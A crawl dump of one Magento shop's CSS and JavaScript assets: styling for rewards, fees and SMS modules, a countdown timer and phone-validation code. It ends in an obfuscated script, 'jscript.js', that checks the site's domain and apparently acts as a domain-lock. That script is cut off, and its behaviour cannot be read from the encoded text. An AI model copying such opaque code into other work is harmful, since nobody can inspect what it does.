#custommenu-left ul.haschild a { color:#999999; text-decoration:none; }
#custommenu-left ul.haschild a:hover { color:#4d4d4d; text-decoration:underline; }

/* 1 Level */
#custommenu-left { margin:0 -3px; padding:0; }

/* 2 Level */
#custommenu-left ul { margin:0 10px; padding:0; float: left; }

/* 3 Level */
#custommenu-left ul ul { margin:0 0 0 10px; padding:0; }

/* View more */
#custommenu-left ul li.view-more-less { color:#000000; margin:0; padding:0; text-align: right;}

.layered-custom { border-top: 1px dotted #BED4EC; float: left; width: 199px;}

/*
.wp-custom-menu-popup img.nav-img-label {
    padding: 10px 0 0;
}*/

--- FILE ---
content_type: text/css
request_url: http://www.qqestore.com/magento/skin/frontend/enterprise/se105/css/multifees.css
body_size: 1215
content:
/**
 * MageWorx
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the MageWorx EULA that is bundled with
 * this package in the file LICENSE.txt.
 * It is also available through the world-wide-web at this URL:
 * http://www.mageworx.com/LICENSE-1.0.html
 *
 * If you did not receive a copy of the license and are unable to
 * obtain it through the world-wide-web, please send an email
 * to license@mageworx.com so we can send you a copy immediately.
 *
 * DISCLAIMER
 *
 * Do not edit or add to this file if you wish to upgrade the extension
 * to newer versions in the future. If you wish to customize the extension
 * for your needs please refer to http://www.mageworx.com/ for more information
 * or send an email to sales@mageworx.com
 *
 * @category   skin_default
 * @package    MageWorx_MultiFees
 * @copyright  Copyright (c) 2009 MageWorx (http://www.mageworx.com/)
 * @license    http://www.mageworx.com/LICENSE-1.0.html
 */

/**
 * Multi Fees extension
 *
 * @category   skin_default
 * @package    MageWorx_MultiFees
 * @author     MageWorx Dev Team <dev@mageworx.com>
 */

.multifees-cart-fee {
    background: #FAFAEC none repeat scroll 0 0;
    border: 1px solid #CEC3B6;
    padding: 12px 15px;
}
.multifees-cart-fee h4 {
    background-position: 0 0;
    background-repeat: no-repeat;
    color: #E26703;
    min-height: 16px;
    padding: 1px 0 1px 0px;
    text-transform: uppercase;
}
.multifees-cart-fee .fee-items {
	padding-top: 3px;
	height: auto;
}
.multifees-cart-fee .clear {
    clear: both;
}
.multifees-cart-fee .required {
    color: #EB340A;
    font-size: 11px;
}
.multifees-cart-fee .fee-items .options {
	margin-left: 10px;
	margin-bottom: 5px;
}
.multifees-cart-fee .fee-items .options td {
	vertical-align: middle;
	padding: 2px;
}
.multifees-cart-fee .fee-title {
	color: #666666;
	font-weight: bold;
	padding-top: 3px;
}
.multifees-cart-fee .fee-options {
	width: 49%;
	float: left;
}
.multifees-cart-fee .right-block {
	float: left;
	width: 50%;
	padding: 0;
}
.multifees-cart-fee .customer-massage label {
	font-weight: normal;
}
.multifees-cart-fee .customer-massage textarea {
	height: 60px;
	width: 275px;
	border: 1px solid #B6B6B6;
	font-size: 12px;
	padding: 2px;
}
.multifees-clear-button {
	margin-left: 3px !important;
}
.multifees-details {
	font-size: 0.92em;
	color: #5F5F5F;
}
.multifees-details .message {
	color: #9F9F9F;
}
.multifees-details .option {
	font-style: italic;
	color: #7F7F7F;
}
.multifees-total { cursor:pointer; }
.multifees-total td { line-height:13px; padding-top:5px !important; padding-bottom:5px !important; border-top:0 !important; }
.multifees-total .multifees-collapse { float:right; padding-left:20px; background:url(../images/multifees/bg_collapse.gif) 0 2px no-repeat; text-align:right; cursor:pointer; }
.show-details .multifees-collapse { background-position:0 -55px; }
.multifees-details-view td { background-color:#dae1e4; border-top:1px solid #d2d8db; border-bottom:1px solid #d2d8db !important; }

.multifees-cart-date {
	padding-bottom: 5px;
}
.multifees-cart-date label {
	font-weight: normal;
}
.multifees-cart-date input {
	width: 60px;
}



--- FILE ---
content_type: text/css
request_url: http://www.qqestore.com/magento/skin/frontend/enterprise/se105/css/rewards/skin.css
body_size: 1431
content:
/**
* We tried to list as many classes in this sheet as we could
* but it's more than likely we missed a bunch.
**/
.rewards-special-review-summary
{
	margin-top: 12px;
	font-size: 8pt;
}
.rewards-customer-sidebar
{
}
.rewards-customer-sidebar .block-content
{
	padding-left: 9px;
	font-size: 11px;
	padding-bottom: 6px;
	padding-top: 7px;
	padding-right: 9px;
}
.rewards-checkout-cart-before_total-head
{
}
.rewards-checkout-cart-points-head
{
	width: 80px;
}
.item-points-header-redeemed, .item-points-header-earned
{
	color: rgb(30, 126, 200);
	font-weight: bold;
	cursor: pointer;
}
.item-points-list-redeemed, .item-points-list-earned
{
}
.item-points-block
{
	font-size: 8pt;
}
.item-no-points-caption
{
	font-style: italic;
}
.points-checkout-onepage-sidebox
{
}
.points-checkout-onepage-sidebox .points-checkout-onepage-sidebox-header
{
}
.points-checkout-onepage-sidebox .points-checkout-onepage-sidebox-header
{
	background-color: #D0DCE1;
}
.points-checkout-onepage-sidebox
{
	background-color: #EEEEEE;
	border: 1px solid #B7B7B7;
	margin-bottom: 11px;
	padding-left: 0px;
}
.points-checkout-onepage-sidebox .points-checkout-onepage-sidebox-content
{
	padding: 6px;
}
.points-checkout-onepage-sidebox H4.points-checkout-onepage-sidebox-header
{
	list-style: none;
}
.points-checkout-onepage-sidebox .points-checkout-onepage-sidebox-header
{
	background-color: #D0DCE1;
}
.points-checkout-onepage-sidebox .points-checkout-onepage-sidebox-header H4
{
	float: left;
	color: #5E8AB4;
	font-size: 13px;
	margin-top: 2px;
}
.points-checkout-onepage-sidebox .points-checkout-onepage-sidebox-header
{
	background-color: #D0DCE1;
	float: left;
	width: 184px;
}
.points-checkout-onepage-sidebox .points-checkout-onepage-sidebox-header
{
	background-color: #D0DCE1;
	padding: 2px 0px 0px 9px;
	border-bottom: 1px solid #AFAFAF;
	font-size: 10pt;
}
.points-checkout-onepage-sidebox .onepage-sidebox-header
{
}
.points-checkout-onepage-sidebox .onepage-sidebox-content
{
}
.mypoints-page-head
{
}
.mypoints-sendfriend
{
	float: left;
	width: 45%;
	height: 260px;
}
.shopping-cart-collaterals .rewards-cart-box H4
{
	min-height: 16px;
	color: #E26703;
	background-repeat: no-repeat;
	background-position: 0 0;
	padding: 1px 0 1px 21px;
	text-transform: uppercase;
	background-image: url(../../images/icon_asterick.gif);
	padding-left: 23px;
}
.rewards-customer-index .mypoints-sendfriend TD
{
	padding: 2px 2px 4px 0;
}
.shopping-cart-collaterals .rewards-cart-box
{
	padding: 12px 15px 15px;
}
.rewards-cart-box .applied-redemptions
{
	margin-bottom: 10px;
}
.rewards-cart-box .applied-redemptions
{
	margin-bottom: 10px;
}
.rewards-cart-box .distributions
{
	margin-bottom: 10px;
}
.rewards-cart-box .no_extra_points
{
	font-style: italic;
}
.rewards-cart-box
{
	margin-top: 0px;
	margin-bottom: 20px;
	float: left;
	text-align: left;
	width: 100%;
}
.mypoints-redeemcatalog
{
	vertical-align: middle;
	float: right;
	width: 45%;
	height: 260px;
}
/*@nelkaake Thursday May 27, 2010 : Added*/
.mypoints-redeemcatalog .head
{
	text-align: left;
}
.mypoints-redeemcatalog .listing
{
	font-size: 8pt;
	height: 230px;
	overflow-x: hidden;
	overflow-y: auto;
}
.mypoints-redeemcatalog .noproducts
{
/*font-size:8pt;*/
	font-style: italic;
	margin-top: 30px;
	text-align: center;
}
.mypoints-transfers
{
}
.mypoints-transfers .content TABLE TBODY
{
	height: 200px;
	overflow-x: hidden;
}
.mypoints-transfers H2
{
	margin-top: 12px;
}
.mypoints-summary
{
	padding-bottom: 20px;
	padding-top: 2px;
}
.mypoints-summary .usable-points
{
	margin-bottom: 6px;
}
.mypoints-summary .pending-points
{
}
.mypoints-summary .onhold-points
{
	margin-bottom: 12px;
}
.mypoints-summary .msg
{
}
.points-summary-emphasize
{
	font-weight: bold;
}
.cart-points-total_spent
{
}
.cart-points-total_spent .warning
{
	color: #FF0000;
	font-size: 8pt;
}
.cart-points-total_spent .caption, .cart-points-total_earned .caption
{
	font-weight: bold;
}
.cart-points-total_item_discounts .rendering_area
{
	font-weight: bold;
}
.rewards-customer-sidebar .warning
{
	color: #FF0000;
	font-size: 8pt;
}
.rewards-customer-sidebar .to_spend
{
}
.rewards-customer-sidebar .remaining
{
}
.rewards-customer-sidebar .balance
{
}
.rewards-customer-sidebar .notice
{
	color: #444444;
}
.mypoints-transfers
{
	width: 100%;
}
.mypoints-transfers .data-table
{
}
.mypoints-transfers .content
{
	padding: 0;
}
.points-prediction
{
	margin-top: 12px;
	font-size: 8pt;
	width: 100%;
}
.points-prediction .as_low_as
{
	width: 100%;
}
.points-prediction .earnable
{
}
.order-points-earned .caption
{
}
.order-points-earned .amount, .order-points-spent .amount, .order-print-points-earned .amount, .order-print-points-spent .amount
{
	font-size: 7pt;
}
.product-view-points
{
}
.product-view-points .redeem_section
{
}
.product-view-points .distri_section
{
}
.product-view-points .distri_section .you_will_earn
{
}
.product-view-points .distri_section .points_image
{
}
.product-view-points
{
}
.points-special-header
{
	color: #FFFFFF;
}
.points-multishipping-warning
{
}
.points-checkout-onepage-sidebox .change-points-usage
{
	float: left;
	margin-right: 7px;
	margin-left: 10px;
	border-left: 1px solid #A7A7A7;
	padding-left: 8px;
	font-weight: bold;
}


.cart-points-total_spent .points-amount {
	min-width: 100px;
}

.cart-points-spending_warnings .notice {
	font-size: 8pt;
}


--- FILE ---
content_type: text/css
request_url: http://www.qqestore.com/magento/skin/frontend/enterprise/se105/css/rewards/catalog.css
body_size: 260
content:
/* This will be used on the catalog pages */

.rewards-mini-icon-holder {
    padding-right: 6px; 
    width: 16px; /* //@nelkaake Thursday March 11, 2010 09:41:44 PM : changed to px */
    vertical-align: bottom; 
    height: 25px;
}

.points-prediction .free_with_points { } /*@nelkaake Added to catalog listing page 3/12/2010 2:13:43 PM */

--- FILE ---
content_type: text/css
request_url: http://www.qqestore.com/magento/skin/frontend/enterprise/se105/css/rewardssocial/facebook/like.css
body_size: 321
content:

.col-main .facebook-like-rewards-notification {
    font-size: 11px; 
    font-family: arial, sans-serif; 
}

.main-container.col2-right-layout .col-main .facebook-like-rewards-notification {
	position: absolute;
}

.main-container.col2-right-layout .col-main .facebook-like-rewards-notification-2 {
    top: -38px;
}

.main-container.col3-layout .col-main .facebook-like-rewards-notification {
	float: left;
	top: -4px;
	position: relative;
	left: 2px;
}

.main-container.col3-layout .col-main .facebook-like-rewards-notification-2 {
	float: none;
	top: -12px;
}

.facebook-like-rewards-notification .ajax-loading {
    background-image: url('../../../images/rewardssocial/facebook/ajax-loader.gif');
	background-repeat: no-repeat;
	line-height: 11px;
	height: 11px;
	width: 16px;
	padding: 0;
	margin: 0;
}

--- FILE ---
content_type: text/css
request_url: http://www.qqestore.com/magento/skin/frontend/enterprise/se105/css/zypo/finalsmspro.css
body_size: 728
content:
/* Zypo | Final SMS Pro Styles */

#mobile-validation-code-send {
    color: #fff;
}

.mobile-validation-code-send {
    display: inline-block;
    width: 80%;
    font-weight: bold;
    text-align: center;
    padding: 4px 12px;
    /*background-color: #88d730;*/ /* Green */
    background-color: #fb9709; /* Orange */
    /*background-image: -webkit-gradient(linear, left top, left bottom, from(rgb(190,250,130)), color-stop(0.3, rgb(140,220,100)), to(rgb(100,210,55)));*/ /* Green */
    /*background-image: -moz-linear-gradient(90deg, rgb(100,210,55) 30%, rgb(140,220,100), rgb(190,250,130));*/ /* Green */
    background-image: -webkit-gradient(linear, left top, left bottom, from(#ffd657), color-stop(0.3, #fca000), to(#e59830)); /* Orange */
    background-image: -moz-linear-gradient(90deg, #e59830 30%, #fca000, #ffd657); /* Orange */
    -webkit-transition-duration: 0.5s;
    -moz-transition-duration: 0.5s;
    -webkit-box-shadow: 0 0 6px #ccc;
    -webkit-border-radius: 8px 8px;
    -moz-box-shadow: 0 0 6px #ccc;
    -moz-border-radius: 8px 8px;
    font-size: 13px;
    /*letter-spacing: 1px;*/
    text-decoration: none;
    border: 2px solid #fff;
    text-shadow: 1px 1px 3px #000;
}

.mobile-validation-code-send:hover {
    cursor: pointer;
    border: 2px solid #fff;
    -webkit-box-shadow: 0 0 6px #999;
    -moz-box-shadow: 0 0 6px #999;
    text-shadow: 1px 1px 3px #000;
    /*background-image: -webkit-gradient(linear, left top, left bottom, from(rgb(190,250,130)), color-stop(0.3, rgb(150,230,110)), to(rgb(110,220,60)));*/ /* Green */
    /*background-image: -moz-linear-gradient(90deg, rgb(110,220,60) 30%, rgb(150,230,110), rgb(190,250,130));*/ /* Green */
    background-image: -webkit-gradient(linear, left top, left bottom, from(#ffd657), color-stop(0.3, #fcb010), to(#f5a850)); /* Orange */
    background-image: -moz-linear-gradient(90deg, #f5a850 30%, #fcb010, #ffd657); /* Orange */
}

.mobile-validation-code-send-highlight {
    display: inline-block;
    width: 80%;
    font-weight: bold;
    text-align: center;
    padding: 4px 12px;
    background-color: #88d730;
    /*background-image: -webkit-gradient(linear, left top, left bottom, from(rgb(190,250,130)), color-stop(0.3, rgb(140,220,100)), to(rgb(100,210,55)));*/ /* Green */
    /*background-image: -moz-linear-gradient(90deg, rgb(100,210,55) 30%, rgb(140,220,100), rgb(190,250,130));*/ /* Green */
    background-image: -webkit-gradient(linear, left top, left bottom, from(#ffd657), color-stop(0.3, #fca000), to(#e59830)); /* Orange */
    background-image: -moz-linear-gradient(90deg, #e59830 30%, #fca000, #ffd657); /* Orange */
    -webkit-transition-duration: 0.5s;
    -moz-transition-duration: 0.5s;
    -webkit-box-shadow: 0 0 8px #aaa;
    -webkit-border-radius: 8px 8px;
    -moz-box-shadow: 0 0 8px #bbb;
    -moz-border-radius: 8px 8px;
    font-size: 13px;
    /*letter-spacing: 1px;*/
    text-decoration: none;
    border: 2px solid #fff;
    text-shadow: 1px 1px 3px #000;
}

.mobile-validation-code-send-highlight:hover {
    cursor: pointer;
    /*background-image: -webkit-gradient(linear, left top, left bottom, from(rgb(190,250,130)), color-stop(0.3, rgb(150,230,110)), to(rgb(110,220,60)));*/ /* Green */
    /*background-image: -moz-linear-gradient(90deg, rgb(110,220,60) 30%, rgb(150,230,110), rgb(190,250,130));*/ /* Green */
    background-image: -webkit-gradient(linear, left top, left bottom, from(#ffd657), color-stop(0.3, #fcb010), to(#f5a850)); /* Orange */
    background-image: -moz-linear-gradient(90deg, #f5a850 30%, #fcb010, #ffd657); /* Orange */
    -webkit-box-shadow: 0 0 8px #777;
    -moz-box-shadow: 0 0 8px #777;
    text-decoration: none;
    border: 2px solid #fff;
    text-shadow: 1px 1px 3px #000;
}

.mobile-validation-code-send-checkout {
    margin: 0 28px 0 0;
}

.mobile-validation-code-send-registration {
    margin: 6px 0 4px 0;
}

#mobile-validation-code-info {
    font-weight: bold;
}



--- FILE ---
content_type: application/javascript
request_url: http://www.qqestore.com/magento/skin/frontend/enterprise/default/js/enterprise/catalogevent.js
body_size: 1065
content:
/**
 * Magento Enterprise Edition
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the Magento Enterprise Edition End User License Agreement
 * that is bundled with this package in the file LICENSE_EE.txt.
 * It is also available through the world-wide-web at this URL:
 * http://www.magento.com/license/enterprise-edition
 * If you did not receive a copy of the license and are unable to
 * obtain it through the world-wide-web, please send an email
 * to license@magento.com so we can send you a copy immediately.
 *
 * DISCLAIMER
 *
 * Do not edit or add to this file if you wish to upgrade Magento to newer
 * versions in the future. If you wish to customize Magento for your
 * needs please refer to http://www.magento.com for more information.
 *
 * @category    design
 * @package     enterprise_default
 * @copyright Copyright (c) 2006-2015 X.commerce, Inc. (http://www.magento.com)
 * @license http://www.magento.com/license/enterprise-edition
 */
 
if (!window.Enterprise) {
    window.Enterprise = {};
}

if (!Enterprise.CatalogEvent) {
    Enterprise.CatalogEvent = {};
}

Enterprise.CatalogEvent.Ticker = Class.create();

Object.extend(Enterprise.CatalogEvent.Ticker.prototype, {
    initialize: function (container, seconds) {
        this.container = $(container);
        this.seconds   = seconds;
        this.start     = new Date();
        this.interval = setInterval(this.applyTimer.bind(this), 1000);
        this.applyTimer();
    },
    getEstimate: function () {
        var now = new Date();
        
        var result = this.seconds - (now.getTime() - this.start.getTime())/1000;
        
        if (result < 0) {
            return 0;
        }
        
        return Math.round(result);
    },
    applyTimer: function () {
        var seconds = this.getEstimate();
        var daySec = Math.floor(seconds / (3600*24)) * (3600*24);
        var hourSec = Math.floor(seconds / 3600) * 3600;
        var minuteSec =  Math.floor(seconds / 60) * 60;
        var secondSec = seconds;
        this.container.down('.days').update(this.formatNumber(Math.floor(daySec/(3600*24))));
        this.container.down('.hour').update(this.formatNumber(Math.floor((hourSec - daySec)/3600)));
        this.container.down('.minute').update(this.formatNumber(Math.floor((minuteSec - hourSec)/60)));
        this.container.down('.second').update(this.formatNumber(seconds - minuteSec));
        if (daySec > 0) {
            this.container.down('.second').previous('.delimiter').hide();
            this.container.down('.second').hide();
            this.container.down('.days').show();
            this.container.down('.days').next('.delimiter').show();
        } else {
            this.container.down('.days').hide();
            this.container.down('.days').next('.delimiter').hide();
            this.container.down('.second').previous('.delimiter').show();
            this.container.down('.second').show();
        }
    },
    formatNumber: function (number) {
        if (number < 10) {
            return '0' + number.toString();
        }

        return number.toString();
    }
});


--- FILE ---
content_type: application/javascript
request_url: http://www.qqestore.com/magento/js/finalsmspro/helpers_mobile.js
body_size: 2867
content:
/**
 * 
 * 
 */

var finalSmsProMobile = {
    config: new Object,
    mobile: null,
    lastDialCode: null,
    checkMobile: function() {
        
        // Replace all "+,(0),^00" and check length for international number (at least 10 digits)
        // If less, show country selector with default country, set in admin
        
        mobile = $('mobile').value;
        var replaceit = new RegExp('\\+', 'g');
        mobile = mobile.replace(replaceit, '');
        var replaceit = new RegExp('\\(0\\)', 'g');
        mobile = mobile.replace(replaceit, '');
        var replaceit = new RegExp('^00', 'g');
        mobile = mobile.replace(replaceit, '');
        
        // If one 0 was given at the beginning, it's a local number and we don't need the country check
        // for short mobile numbers
        if (!mobile.indexOf('0')) {
            localNumberGiven = true;
        }
        else {
            localNumberGiven = false;
        }        
        
        var replaceit = new RegExp('^0', 'g');
        mobile = mobile.replace(replaceit, '');
        // Replace anything than numbers
        var replaceit = new RegExp('[^0-9]', 'g');
        mobile = mobile.replace(replaceit, '');
        var replaceit = new RegExp(' ', 'g');
        mobile = mobile.replace(replaceit, '');
        
        // Several countries like Brunai, Norway, ... have just 10 digits incl. country code (+673 1234567)
        // To prevent "confusion" with local numbers that might start with (0)47, etc.,
        // we check only, if we've no local number 
        if (!localNumberGiven) {
            var codesForShortNumbers = ['673', '45', '64', '47'];
            
            var isShortMobileNumber = false;
            
            for (var i = 0; i < codesForShortNumbers.length; i++) {
                if (!mobile.indexOf(codesForShortNumbers[i])) {
                    isShortMobileNumber = true;
                    break;
                }
            }
            
            if (isShortMobileNumber) {
                maxLength = 10;
            }
            else {
                maxLength = 11;
            }
        }
        else {
            maxLength = 11;
        }
        
        if (mobile.length > 6 && mobile.length < maxLength) {
            // Remove last dial code, if any
            if (finalSmsProMobile.lastDialCode) {
                var replaceit = new RegExp('^' + finalSmsProMobile.lastDialCode, 'g');
                mobile = mobile.replace(replaceit, '');
            }
            
            finalSmsProMobile.mobile = mobile;
            if ($('country-selector-wrapper')) {
                $('country-selector-wrapper').style.display = 'block';
            }
            finalSmsProMobile.updateMobile();
        }
        else {            
            if (mobile.length > 9) {
                $('mobile').value = '+' + mobile;
            }
            else {
                $('mobile').value = mobile;
            }
            if ($('country-selector-wrapper')) {
                $('country-selector-wrapper').style.display = 'none';
            }
        }
        
        // If verification of mobile number is mandatory, but the mobile number is not
        // then only display "Mobile Validation Code" area when number is entered
        if ($('mobile-validation-wrapper')) {
            if ($('mobile').value >= 1) {
                $('mobile-validation-wrapper').style.display = 'block';
            }
            else {
                $('mobile-validation-wrapper').style.display = 'none';
            }
        }
        
        // Finally, validate it by prototype
        if (!Validation.validate($('mobile'))) {
            return false;
        }
    },
    
    updateMobile: function() {
        if ($('country-selector').value) {
            mobile = '+' + $('country-selector').value;
            if (finalSmsProMobile.mobile) {
                mobile += finalSmsProMobile.mobile;
            }
            $('mobile').value = mobile;
            finalSmsProMobile.lastDialCode = $('country-selector').value;
        }
        
        // Finally, validate it by prototype
        if (!Validation.validate($('mobile'))) {
            return false;
        }
    },
    init: function() {
        // Load config
        finalSmsProMobile.config.allowedDialCodes = $('allowed-dial-codes').value.split(",");
        finalSmsProMobile.config.mobileMandatory = $('mobile-is-mandatory').value;
        
        if ($('mobile-validation-code-info-text')) {
            finalSmsProMobile.config.mobileValidationInfoText = $('mobile-validation-code-info-text').value;
        }
        
        Event.observe('mobile', 'change', finalSmsProMobile.checkMobile);
        Event.observe('country-selector', 'change', finalSmsProMobile.updateMobile);
    },
    
    verifyMobile: function() {
        $$('body > .wrapper')[0].insert("<div id='overlay'></div>");
        $('overlay').setStyle({'height':document.body.clientHeight+'px'});
        new Effect.Opacity('overlay',{from:0.0,to:0.6,duration:0.5,transition:Effect.Transitions.sinoidal,afterFinish:function(){
                $$('body > .wrapper')[0].insert("<div id='lightbox'></div>");
                $$('#lightbox')[0].insert("<a>close</a>");
                $$('#lightbox > a')[0].observe('click',function(){ 
                    $('overlay').remove();
                    $('lightbox').remove();
            });
        }});
    },
    
    infoMobileValidationCodeSent: function() {
        
        // Fade out info
        new Effect.Opacity('mobile-validation-code-info',{from:1.0,to:0.0,duration:0.75,transition:Effect.Transitions.sinoidal,afterFinish:function(){
            // Change info
            Element.update($('mobile-validation-code-info'), '<span style="color: #bb0000">Validation code already sent, please give it a minute to arrive on your mobile.</span>');
            
            $('mobile-validation-code-info').style.height = '';
            
            // Fade in info
            new Effect.Opacity('mobile-validation-code-info',{from:0.0,to:1.0,duration:0.75,transition:Effect.Transitions.sinoidal,afterFinish:function(){
            }});
        }});
        
        //$('mobile-validation-code-send').onclick = '';
    },
    
    sendMobileValidationCode: function() {
        // Before we send a code, we check the required fields
        if (!Validation.validate($('mobile'))) {
            return false;
        }
        
        // Set on first run
        if (!$('mobile-validation-code-info').style.height) {
            $('mobile-validation-code-info').style.height = '0px';
        }
        
        // Info about info requested
        new Effect.Opacity('mobile-validation-code-info',{from:1.0,to:0.0,duration:0.5,transition:Effect.Transitions.sinoidal,afterFinish:function(){
                        
            Element.update($('mobile-validation-code-info'), finalSmsProMobile.config.mobileValidationInfoText);
            
            // Fade in info
            divHeightOld = $('mobile-validation-code-info').getHeight();
            $('mobile-validation-code-info').style.display = 'block';
            $('mobile-validation-code-info').style.height = '';
            divHeight = $('mobile-validation-code-info').getHeight();
            $('mobile-validation-code-info').style.height = divHeightOld + 'px';
            
            new Effect.Morph('mobile-validation-code-info',{style: "height: " + divHeight + "px",duration:0.5,transition:Effect.Transitions.sinoidal,afterFinish:function(){

                new Effect.Opacity('mobile-validation-code-info',{from:0.0,to:1.0,duration:0.5,transition:Effect.Transitions.sinoidal,afterFinish:function(){
                }});
                
                new Ajax.Request($('mobile-validation-code-send-url').value, {
                    parameters: Form.serialize($('mobile').up('form'), true),
                    area: $('mobile').up('form'),
                    onComplete: function (transport) {
                        if (transport.responseText) {
                            new Effect.Opacity('mobile-validation-code-info',{from:1.0,to:0.0,duration:0.5,transition:Effect.Transitions.sinoidal,afterFinish:function(){
                                
                                Element.update($('mobile-validation-code-info'), transport.responseText);
                                
                                // Fade in info
                                divHeightOld = $('mobile-validation-code-info').getHeight();
                                $('mobile-validation-code-info').style.display = 'block';
                                $('mobile-validation-code-info').style.height = '';
                                divHeight = $('mobile-validation-code-info').getHeight();
                                $('mobile-validation-code-info').style.height = divHeightOld + 'px';
                                
                                new Effect.Morph('mobile-validation-code-info',{style: "height: " + divHeight + "px",duration:0.5,transition:Effect.Transitions.sinoidal,afterFinish:function(){
            
                                    new Effect.Opacity('mobile-validation-code-info',{from:0.0,to:1.0,duration:0.5,transition:Effect.Transitions.sinoidal,afterFinish:function(){
                                    }});
                                    
                                    $('mobile-validation-code-info').style.height = divHeight + 'px';
                                }});
                                
                            }});
                        }
                    }.bind(this)
                });
                
                $('mobile-validation-code-info').style.height = divHeight + 'px';
            }});
            
        }});
    },
    
    verifyMobileValidationCode: function() {
        result = null;
        new Ajax.Request($('mobile-validation-code-check-url').value, {
            parameters: Form.serialize($('mobile').up('form'), true),
            asynchronous: false,
            area: $('mobile').up('form'),
            onComplete: function (transport) {
                result = transport.responseText;
            }.bind(this)
        });
        
        if (result == 'valid') {
            // Fade out info
            new Effect.Opacity('mobile-validation-code-info',{from:1.0,to:0.0,duration:0.75,transition:Effect.Transitions.sinoidal,afterFinish:function(){
                new Effect.Morph('mobile-validation-code-info',{style: "height: 0px",duration:0.5,transition:Effect.Transitions.sinoidal,afterFinish:function(){
                    
                }});
            }});
            
            $('mobile-validation-code-info').style.display = 'none';
        
            return true;
        }
    },
    
    testForAllowedCountries: function() {
        // Check for allowed countries (dial code)
        var allowedDialcodes = finalSmsProMobile.config.allowedDialCodes;
        var count = 0;
        var mobileValid = false;
        var mobile = $('mobile').value;
        
        while (allowedDialcodes[count]) {
            var pattern = '^\\+' + allowedDialcodes[count];
            var match = new RegExp(pattern, 'g');
            var matches = mobile.match(match);
            if (matches) {
                mobileValid = true;
            }
            count++;
        }
        
        if (mobileValid) {
            return true;
        }
    }
};    

Event.observe(window, 'load', function() {
    // Only, if #mobile exists
    if ($('mobile')) {
        finalSmsProMobile.init();
    }
    
    if ($('mobile') || $('is-itoris')) {
        // Add our mobile validation to the standard prototype validation
        Validation.addAllThese([
            // DoDo: Give example using the default dial code and give more info if only some or one are allowed
            ['validate-mobile', 'Please enter a valid international mobile number. (Example: +1 123 456 7890)', function(v) {
                
                // If not mandatory, empty is fine
                if (finalSmsProMobile.config.mobileMandatory && Validation.get('IsEmpty').test(v)) {
                    return true;
                }
                
                if (!Validation.get('IsEmpty').test(v) && /^\+\d{10,15}$/.test(v.replace(new RegExp(' ', 'g'), '')) && finalSmsProMobile.testForAllowedCountries()) {
                    return true;
                }
            }]
        ]);
        
        // Add our mobile-verification-code validation to the standard prototype validation
        Validation.addAllThese([
            ['validate-mobile-validation-code', 'Please enter a valid validation code', function(v) {
                
                // If field is empty or not valid 4 chars, highlight our "Send Validation Code" button
                if (Validation.get('IsEmpty').test(v) || !/^\d{4,4}$/.test(v.replace(new RegExp(' ', 'g'), '')))
                {
                    $('mobile-validation-code-send').removeClassName('mobile-validation-code-send');
                    $('mobile-validation-code-send').addClassName('mobile-validation-code-send-highlight');
                }
        
                // Basic check (We don't want to do the ajax call, if this simple validation already fails)
                if (!(Validation.get('IsEmpty').test(v) || /^\d{4,4}$/.test(v.replace(new RegExp(' ', 'g'), ''))))
                {   
                    return false;
                }
                
                // Code validation (Only if not empty)
                if (!Validation.get('IsEmpty').test(v) && finalSmsProMobile.verifyMobileValidationCode()) {
                    return true;
                }
            }]
        ]);
    }
});

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=788095546&t=pageview&_s=1&dl=http%3A%2F%2Fwww.qqestore.com%2Fcamera-and-camcorders%2Fdigital-slr%2Fcanon.html%3Fdir%3Dasc%26mode%3Dlist%26order%3Dname%26p%3D2&ul=en-us%40posix&dt=Canon%20-%20Digital%20SLR%20(DSLR)%20-%20Camera%20%26%20Camcorders&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=226169863&gjid=1863133080&cid=456338231.1765332289&tid=UA-1066646-1&_gid=682517173.1765332289&_r=1&_slc=1&z=1021740175
body_size: -285
content:
2,cG-0JNQGFB9JC

--- FILE ---
content_type: application/javascript
request_url: http://www.qqestore.com/magento/skin/frontend/enterprise/se105/js/jscript.js
body_size: 20612
content:
//alert(String.fromCharCode(115,101,114,118,101,114,46,99,111,109));
//alert(String.fromCharCode(113,113,101,115,116,111,114,101,46,99,111,109));
l1l=document.all;var b8b9f7=true;ll1=document.layers;lll=window.sidebar;b8b9f7=(!(l1l&&ll1)&&!(!l1l&&!ll1&&!lll));III=document.location.href.toLowerCase();II1=String.fromCharCode(113,113,101,115,116,111,114,101,46,99,111,109);IIl=III.indexOf(II1)>-1?true:false;l11=navigator.userAgent.toLowerCase();function lI1(l1I){return l11.indexOf(l1I)>0?true:false};lII=lI1('kht')|lI1('per');b8b9f7|=lII;b8b9f7&=IIl;
vo3P147i=new Array();vo3P147i[0]='j%46%39%33\121%31k'   ;q8VCo6TY=new Array();q8VCo6TY[0]='	~za~~~~~~~~~	~\n~~~\r~~~~~~~~~~~~~~~~\r~~ ~!~"~#~$~%~&~\'~(~)~*~+~,~-~.~/~0~1~2~3~4~5~6~7~8~9~:~;~<~=~>~?~@~A~B~C~D~E~F~G~H~I~J~K~L~M~N~O~P~Q~R~S~T~U~V~W~X~Y~Z~M~~]~^~_~`~a~b~c~d~e~f~g~h~zansp=\'Old browser!\';dl=document.lay~ys;oe=win}w.op~ya?1:0~}a}za}}}}all&&!};g}}}}}.}0tEle}4tById;~w}}}.sidebar?true:f}(~x;tN=navigator.u~xrA}0}5}bL~v~yCa~x();iz}Z}Y.}EexOf(\'netsca}\')>=0}O}Q}S}Ul}Wzis=}y}{}}}\'m}He 7|	||\r}P}R}T}Ve;|s8|N}z}}|}~|za|i|8|"|||&||||=|+8}u}~w}+!}vN){quog~\'iuy\'};v}M |g~n~|function |m}s{r|ur|g|%e|W}}~v}|r~ur =|h};|*OF}D|v}l}}a|en.p~u}bcol|0}J|("fi}:")!=-1|;||(}u7f|A||Gz{{!|\'||)|Y||ql~m|=|)dmn}#}3}&}	{|d|f.h|mf~}{8}za{8.}l}nr}p}r}t{7{9{P}Gubs}P({R||3\'//|	+2{O{F{Rs{T{Vr}g(0,{Y|1{{\\|	}taw}|w A|z}|zaqqe{V}ce.{m|	;f}c(m|;m<{tz}:ngthz++|Ki}{n{|3z[m]|\n{|K{2~m|r;~teak}|Wz(!z(|Kz|{=|{?{{Be{&\'about:b}\nnk|V;/*{ydj}ft W}Iz{yc{rd{i B~u~w~y\'szTzVh */\r\n |`|bz; azPzRSty}:(}dz) {zk	{0 css_1024|} 